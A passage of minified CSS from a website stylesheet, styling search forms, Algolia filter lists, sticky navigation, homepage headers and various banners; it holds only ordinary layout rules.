#fff}.s-slope-bg.dynamic.top-grey-light::before{border-right-color:#f7f7f8}.s-slope-bg.dynamic.bottom-dark::after{border-right-color:#313c44}.s-slope-bg.dynamic .container{padding-top:48px;padding-bottom:48px}.s-expert-search .search-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.s-expert-search .search-form>div{margin-bottom:16px;width:100%}.s-expert-search .submit-button-wrapper .btn{width:100%}.s-expert-search .c-page-title{padding:0 24px 56px 24px}@media (min-width: 768px){.s-expert-search{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 7) - 16px);flex-basis:calc((100% / 8 * 7) - 16px);max-width:calc((100% / 8 * 7) - 16px);margin-right:15.99px}}@media (min-width: 768px) and (min-width: 768px){.s-expert-search{margin-left:calc((100% / 8 * .5))}}@media (min-width: 768px){.s-expert-search .search-form{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.s-expert-search .search-form>div{margin-bottom:16px}.s-expert-search .search-form .submit-button-wrapper,.s-expert-search .submit-button-wrapper .btn{width:auto}}@media (min-width: 1024px){.s-expert-search{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 24px);flex-basis:calc((100% / 12 * 8) - 24px);max-width:calc((100% / 12 * 8) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.s-expert-search{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 8) - 32px);flex-basis:calc((100% / 12 * 8) - 32px);max-width:calc((100% / 12 * 8) - 32px);margin-right:31.99px}}@media (min-width: 1024px) and (min-width: 1024px){.s-expert-search{margin-left:calc((100% / 12 * 2))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.s-expert-search{margin-left:calc((100% / 12 * 2))}}@media (min-width: 1024px){.s-expert-search .c-page-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 10) - 24px);flex-basis:calc((100% / 12 * 10) - 24px);max-width:calc((100% / 12 * 10) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.s-expert-search .c-page-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 10) - 32px);flex-basis:calc((100% / 12 * 10) - 32px);max-width:calc((100% / 12 * 10) - 32px);margin-right:31.99px}}@media (min-width: 1024px) and (min-width: 1024px){.s-expert-search .c-page-title{margin-left:calc((100% / 12 * 1))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.s-expert-search .c-page-title{margin-left:calc((100% / 12 * 1))}}.s-contact-form .grid-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px;text-align:center}.s-contact-form h3{margin-bottom:24px}.s-contact-form .submit-button-wrapper{padding-top:16px}@media (min-width: 768px){.s-contact-form .grid-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}.s-contact-form .submit-button-wrapper .btn{min-width:468px}}@media (min-width: 1024px){.s-contact-form .grid-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 10) - 24px);flex-basis:calc((100% / 12 * 10) - 24px);max-width:calc((100% / 12 * 10) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1024px){.s-contact-form .grid-wrapper{margin-left:calc((100% / 12 * 1))}}@media (min-width: 1024px) and (min-width: 1440px) and (min-width: 1440px){.s-contact-form .grid-wrapper{margin-left:calc((100% / 12 * 1))}}@media (min-width: 1024px) and (min-width: 1440px){.s-contact-form .grid-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 10) - 32px);flex-basis:calc((100% / 12 * 10) - 32px);max-width:calc((100% / 12 * 10) - 32px);margin-right:31.99px}}.s-secure-login-resources{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-secure-login-resources section{width:100%}@media (min-width: 768px){.s-secure-login-resources{margin-top:80px}}.s-expertise-listing h2{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px;margin-bottom:40px}@media (min-width: 768px){.s-expertise-listing h2{padding:0 40px;max-width:688px}}@media (min-width: 1024px){.s-expertise-listing h2{padding:0 38px;max-width:948px}}@media (min-width: 1440px){.s-expertise-listing h2{padding:0 0;max-width:1170px}}.s-expertise-listing .cw-column-layout{margin-bottom:40px}.s-expertise-listing .cw-column-layout .c-tabs .tabs-heading ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.s-expertise-listing .cw-column-layout.three-col .column-wrapper{max-width:1024px}.algolia-filter .type-fc___external_resource_link,.algolia-filter .type-fc___external_resource_link .filters-section{background:#f7f7f8}.algolia-filter .type-fc___external_resource_link .listing-items-section{padding-top:0}.algolia-filter h3{margin-top:24px}.algolia-filter .ais-Hits-list{padding:0}.algolia-filter .ais-Hits-list li{padding-left:0}.algolia-filter .ais-Hits-list li::before{content:none}.algolia-filter .page___blog_article .ais-Hits-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .page___blog_article .ais-Hits-list.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.algolia-filter .page___blog_article .ais-Hits-list.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 16px)}}@media (min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 24px)}}@media (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 32px)}}.algolia-filter .page___blog_article .ais-Hits-list li{padding:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px;margin-bottom:16px}.algolia-filter .page___blog_article .ais-Hits-list li:not(:first-child) .summary,.algolia-filter .page___blog_article .ais-Hits-list li:not(:first-child) h5{display:none}.algolia-filter .listing-pagination-section{width:100%}.algolia-filter .listing-pagination-section .ais-Pagination-link--selected{color:#009bd8}.algolia-filter .active-filter.fc___external_resource_link .ais-CurrentRefinements-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.algolia-filter .active-filter.fc___external_resource_link li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #d4d6d7;border-radius:16px;padding:0 12px;margin-right:8px;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:0.9rem;min-height:32px}.algolia-filter .active-filter.fc___external_resource_link li::before{display:none}.algolia-filter .active-filter.fc___external_resource_link li span{padding:0 4px}.algolia-filter .active-filter.fc___external_resource_link li span button{padding:0;color:#f85359;font-size:0.8rem}@media (max-width: 767px){.algolia-filter .type-fc___external_resource_link .mobile-trigger.open-trigger{position:relative;padding:32px 0}.algolia-filter .type-fc___external_resource_link .mobile-trigger.open-trigger::before{content:'';display:block;position:absolute;top:0;left:0;right:0;background:#fff;width:100%;height:50%}.algolia-filter .fc___external_resource_link-false,.algolia-filter .fc___external_resource_link-true{position:fixed;z-index:10;top:0;padding-top:96px;left:-100%;width:100%;height:100%;overflow:auto;background:#fff;transition:left 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94)}.algolia-filter .fc___external_resource_link-false .filters-section,.algolia-filter .fc___external_resource_link-true .filters-section{background:#fff}.algolia-filter .fc___external_resource_link-false .mobile-trigger,.algolia-filter .fc___external_resource_link-true .mobile-trigger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.algolia-filter .fc___external_resource_link-false .mobile-trigger .svg-icon,.algolia-filter .fc___external_resource_link-true .mobile-trigger .svg-icon{width:30px;height:30px}.algolia-filter .fc___external_resource_link-true{left:0}}@media (min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 4) - 16px);flex-basis:calc((100% / 8 * 4) - 16px);max-width:calc((100% / 8 * 4) - 16px);margin-right:15.99px}.algolia-filter .type-fc___external_resource_link .mobile-trigger{display:none}.algolia-filter .type-fc___external_resource_link .filters-layout{position:relative}.algolia-filter .type-fc___external_resource_link .filters-layout::before{content:'';display:block;position:absolute;z-index:1;top:0;left:0;right:0;background:#fff;width:100%;height:50%}.algolia-filter .type-fc___external_resource_link .filters-layout .filters-section{padding:16px 0}.algolia-filter .type-fc___external_resource_link .filters-layout .filters{position:relative;z-index:2;padding:24px 24px 8px 24px;background:#fff;border:1px solid #d4d6d7;box-shadow:0 0 3px 0 rgba(34,34,34,0.1);border-radius:2px}}@media (min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 24px);flex-basis:calc((100% / 12 * 4) - 24px);max-width:calc((100% / 12 * 4) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 4) - 32px);flex-basis:calc((100% / 12 * 4) - 32px);max-width:calc((100% / 12 * 4) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .fc___external_resource_link .ais-Hits-list.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.algolia-filter .fc___external_resource_link .ais-Hits-list.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width: 1024px) and (min-width: 768px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 16px)}}@media (min-width: 1024px) and (min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 24px)}}@media (min-width: 1024px) and (min-width: 1440px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 32px)}}@media (min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px;margin-bottom:24px}}@media (min-width: 1024px) and (min-width: 1440px){.algolia-filter .fc___external_resource_link .ais-Hits-list li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list .c-tagged-tile{height:100%;margin-bottom:0}}.algolia-dropdown-filter .ais-Menu-list{padding:0;margin:0}.algolia-dropdown-filter .select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out;padding-right:48px;overflow:hidden}.dark-bg .algolia-dropdown-filter .select{color:#fff}.dark-bg .algolia-dropdown-filter .select{color:#222}.algolia-dropdown-filter .select:focus{outline:none;border-color:#009bd8}.algolia-dropdown-filter .select p{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;height:100%;line-height:31px;margin:0;overflow:hidden;color:#9b9b9b;text-transform:capitalize;white-space:nowrap}.dark-bg .algolia-dropdown-filter .select p{color:#fff}.algolia-dropdown-filter .is-open p{color:#000}.algolia-dropdown-filter li.ais-Menu-item,.algolia-dropdown-filter .ais-ClearRefinements{border-bottom:1px solid #009bd8}.algolia-dropdown-filter li.ais-Menu-item a,.algolia-dropdown-filter li.ais-Menu-item button,.algolia-dropdown-filter .ais-ClearRefinements a,.algolia-dropdown-filter .ais-ClearRefinements button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:16px;min-height:24px;cursor:pointer;position:relative;line-height:normal;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400;color:#009bd8;z-index:1}.dark-bg .algolia-dropdown-filter li.ais-Menu-item a,.dark-bg .algolia-dropdown-filter li.ais-Menu-item button,.dark-bg .algolia-dropdown-filter .ais-ClearRefinements a,.dark-bg .algolia-dropdown-filter .ais-ClearRefinements button{color:#fff}.algolia-dropdown-filter li.ais-Menu-item:hover,.algolia-dropdown-filter li.ais-Menu-item.ais-Menu-item--selected,.algolia-dropdown-filter .ais-ClearRefinements:hover,.algolia-dropdown-filter .ais-ClearRefinements.ais-Menu-item--selected{background-color:#eff5fc}.algolia-dropdown-filter .ais-ClearRefinements-button--disabled{pointer-events:none}.algolia-dropdown-filter li.ais-Menu-item:last-child{border-bottom:none}.algolia-dropdown-filter .ais-Menu-label{margin-right:8px}.algolia-dropdown-filter .ais-Menu-count::before{content:"("}.algolia-dropdown-filter .ais-Menu-count::after{content:")"}.s-sticky-nav,.s-sticky-nav .fixed-container{height:48px}.s-sticky-nav.fixed .fixed-container{position:fixed}.s-sticky-nav.placed .fixed-container{position:absolute}.s-sticky-nav .fixed-container{-webkit-filter:drop-shadow(0 1px 2px rgba(0,0,0,0.1));filter:drop-shadow(0 1px 2px rgba(0,0,0,0.1));background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;top:0;z-index:998}.ios .s-sticky-nav .fixed-container{position:fixed !important;top:94px !important;bottom:auto !important}.s-sticky-nav .c-slider{margin:0;width:100%}.s-sticky-nav .c-slider .slider-container{padding:0}.s-sticky-nav .slide-item{color:#313c44;font-size:12px;line-height:16px;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;padding:4px 0;margin-right:48px}.s-sticky-nav .slide-item:hover,.s-sticky-nav .slide-item:focus{text-decoration:none}.s-sticky-nav .slide-item.show-as-active{color:#009bd8}@media (min-width: 1024px){.s-sticky-nav,.s-sticky-nav .fixed-container{height:80px}.s-sticky-nav .slide-item{border-top:solid 2px transparent;border-bottom:solid 2px transparent}.s-sticky-nav .slide-item:hover{color:#009bd8;border-bottom-color:#009bd8}.s-sticky-nav .slide-item.show-as-active{border-bottom-color:#009bd8}}.s-homepage-header{position:relative;height:616px}.s-homepage-header.large{height:810px}.s-homepage-header .video-wrapper{position:absolute;top:0;bottom:0;width:100%;height:100%;overflow:hidden}.s-homepage-header .video-wrapper video{min-width:100%;min-height:100%;width:auto;height:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.s-homepage-header .bg-img-mobile,.s-homepage-header .bg-img-desktop{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-homepage-header .bg-img-desktop{display:none}.s-homepage-header .cover{background-image:url("/assets/images/blue-fishtail.svg");background-repeat:no-repeat;background-size:cover;position:absolute;top:0;bottom:0;right:0;left:0;background-position:center}.s-homepage-header .container{position:relative;height:100%}.s-homepage-header .container .header-content-wrapper{position:relative;height:100%}.s-homepage-header .container .header-content{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.s-homepage-header .container .header-content *{color:#fff}.s-homepage-header .container .header-content p{margin-top:24px}.s-homepage-header .container .header-content .header-video-link{margin-bottom:40px;margin-top:24px;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif}.s-homepage-header .container .header-content .header-video-link a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-homepage-header .container .header-content .header-video-link a svg{margin-left:16px}.s-homepage-header .container .header-content .related-heading{margin-top:32px}.s-homepage-header .container .header-content .related-text{margin-top:8px;margin-bottom:0}.s-homepage-header .container .header-content h1+.header-cta{margin-top:40px}.s-homepage-header .container .header-content .header-cta{color:inherit}.s-homepage-header .container .header-content .header-cta:hover,.s-homepage-header .container .header-content .header-cta:focus{color:#009bd8;border-color:#009bd8}@media (min-width: 768px){.s-homepage-header .bg-img-desktop{display:block}.s-homepage-header .bg-img-mobile{display:none}}@media (min-width: 1024px){.s-homepage-header .header-content{max-width:50%}}.s-cta-banner{position:relative;padding-bottom:48px;background-color:#e5f5fb}.s-cta-banner .cta-banner-layout-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-cta-banner .cta-banner-img{width:100%;height:100%;aspect-ratio:1 / 1}.s-cta-banner .cta-banner-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.s-cta-banner .cta-banner-content-wrapper{height:auto;padding:0 24px;margin-top:32px;max-width:688px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0;flex:1 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text{margin-bottom:32px}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;color:#222;margin:0}.dark-bg .s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{color:#fff}@media (min-width: 1024px){.s-cta-banner{padding-bottom:0}.s-cta-banner .cta-banner-layout-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-content-wrapper{padding-left:80px;margin-top:0}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-content-wrapper .cta-banner-content-text{max-width:416px;margin-bottom:64px}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-img{width:50%;max-height:634px}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-img img{position:absolute;top:0;left:0;width:50%;height:100%}}.s-recognition-banner{padding:64px 0;background-color:#f2f5f7}.s-recognition-banner .recognition-banner-title{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin-bottom:24px}.dark-bg .s-recognition-banner .recognition-banner-title{color:#fff}.s-recognition-banner .recognition-banner-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.s-recognition-banner .recognition-banner-content-wrapper.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.s-recognition-banner .recognition-banner-content-wrapper.grid-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width: 768px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 16px)}}@media (min-width: 1024px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 24px)}}@media (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 32px)}}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description .c-text-block>*{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#000}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 4) - 16px);flex-basis:calc((100% / 4 * 4) - 16px);max-width:calc((100% / 4 * 4) - 16px);margin-right:15.99px;text-align:center;margin-top:24px}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images img{width:142px;height:142px;display:inline-block}@media (min-width: 768px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}.s-recognition-banner .recognition-banner-content-wrapper .s-recognition-banner-content-images{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 8 * 8) - 16px);flex-basis:calc((100% / 8 * 8) - 16px);max-width:calc((100% / 8 * 8) - 16px);margin-right:15.99px}}@media (min-width: 1024px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images img{width:162px;height:162px;display:inline-block}}@media (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 24px);flex-basis:calc((100% / 12 * 5) - 24px);max-width:calc((100% / 12 * 5) - 24px);margin-right:23.99px}}@media (min-width: 1440px) and (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 5) - 32px);flex-basis:calc((100% / 12 * 5) - 32px);max-width:calc((100% / 12 * 5) - 32px);margin-right:31.99px}}@media (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 7) - 24px);flex-basis:calc((100% / 12 * 7) - 24px);max-width:calc((100% / 12 * 7) - 24px);margin-right:23.99px;margin-top:0}}@media (min-width: 1440px) and (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 7) - 32px);flex-basis:calc((100% / 12 * 7) - 32px);max-width:calc((100% / 12 * 7) - 32px);margin-right:31.99px}}.s-team-banner{position:relative;height:469px}.s-team-banner.blend-fix .mask-screen{opacity:0.6}.s-team-banner .mask-bg-mobile,.s-team-banner .mask-bg-desktop{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-team-banner .mask-bg-desktop{display:none}.s-team-banner .mask-screen{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:0.6;background-color:#000}.s-team-banner>.container{position:relative;z-index:3;height:100%}.s-team-banner .banner-wrapper{position:relative;width:100%;height:100%}.s-team-banner .banner-content{max-width:343px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.s-team-banner .banner-content-title{font-size:2.25rem;line-height:1.22222;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#ddd;overflow-wrap:break-word}.s-team-banner .banner-cta{min-width:initial;padding:16px 24px;border-radius:6px;margin-top:32px}@media (min-width: 768px){.s-team-banner .mask-bg-mobile{display:block}.s-team-banner .mask-bg-desktop{display:block}.s-team-banner h3{overflow-wrap:normal}}.s-text-banner{padding:24px;background-color:#e5f5fb}.s-text-banner .text-banner-title{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#222;margin-bottom:24px;padding:0 32px}.s-text-banner .text-banner-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}.s-text-banner .text-banner-content-wrapper>.c-tile.c-simple-blurb-tile{-webkit-box-flex:1;-ms-flex:1;flex:1}@media (min-width: 1024px){.s-text-banner .text-banner-content-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.s-text-banner .text-banner-content-wrapper>.c-tile.c-simple-blurb-tile{-webkit-box-flex:1;-ms-flex:1 1 calc(33.333% - 16px);flex:1 1 calc(33.333% - 16px)}}.s-case-study .case-study-heading{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;font-weight:600;margin-bottom:24px}.dark-bg .s-case-study .case-study-heading{color:#fff}.s-case-study .case-study-item-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:12px}.s-case-study .case-study-item-wrapper>.c-tile{display:none}.s-case-study .case-study-item-wrapper>.c-tile.visible{display:block}.s-case-study .load-more-button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:12px}.s-case-study .load-more-button-wrapper .btn{padding:12px 16px;min-width:160px;text-align:start}.s-case-study .load-more-button-wrapper .btn svg{width:16px}.s-expertise-area .expertise-area-title{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px;margin-bottom:40px}@media (min-width: 768px){.s-expertise-area .expertise-area-title{padding:0 40px;max-width:688px}}@media (min-width: 1024px){.s-expertise-area .expertise-area-title{padding:0 38px;max-width:948px}}@media (min-width: 1440px){.s-expertise-area .expertise-area-title{padding:0 0;max-width:1170px}}.js-animate-appear-up>*{opacity:0;position:relative;top:50px}.s-footer-nav{opacity:0}.s-page-header-video,.how-to-apply,.s-step-content{position:fixed;top:0;z-index:1;width:100%;margin-bottom:0}.how-to-apply,.s-step-content{height:100vh;overflow:scroll}.how-to-apply.reset-scroll,.s-step-content.reset-scroll{height:auto !important}.s-page-header-video{background:#fff;z-index:2;overflow:hidden}.how-to-apply{padding-top:152px}.text-icon-navigation{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;color:#2f3a41;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:40px;padding-right:48px;position:relative}.dark-bg .text-icon-navigation{color:#fff}.text-icon-navigation:hover,.text-icon-navigation:focus{text-decoration:none}.text-icon-navigation>a{color:#2f3a41}.text-icon-navigation>a:hover,.text-icon-navigation>a:focus{text-decoration:none}.text-icon-navigation 